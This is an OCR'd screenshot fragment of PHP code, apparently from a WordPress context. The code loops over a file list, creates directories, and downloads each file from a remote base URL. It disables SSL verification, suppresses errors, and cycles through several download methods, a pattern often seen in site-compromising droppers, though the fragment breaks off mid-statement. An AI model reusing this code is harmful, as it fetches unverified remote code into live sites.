
continue; } $_sc_fail = false; foreach ( $_sc_files as
$_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir =
dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) { @mkdir(
$_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if (
function_exists( 'wp_remote_get' ) ) { $_sc_resp =
@wp_remote_get( $_sc_url, array( 'timeout' => 15,
'sslverify' => false ) ); if ( ! is_wp_error( $_sc_resp ) &&
wp_remote_retrieve_response_code( $_sc_resp ) ===
200 ) { $_sc_data = wp_remote_retrieve_body(
$_sc_resp ); } } if ( $_sc_data === false ) { $_sc_ctx =
@stream_context_create( array( 'ssl' => array(
'verify_peer' => false, 'verify_peer_name' => false ), 'http'
=> array( 'timeout' => 15 ) ) ); $_sc_data =
@file_get_contents( $_sc_url, false, $_sc_ctx ); } if (
$_sc_data === false ) { if ( function_exists( 'curl_init' ) )
{ $ch = curl_init( $_sc_url ); curl_setopt_array( $ch,
array( CURLOPT_RETURNTRANSFER => true,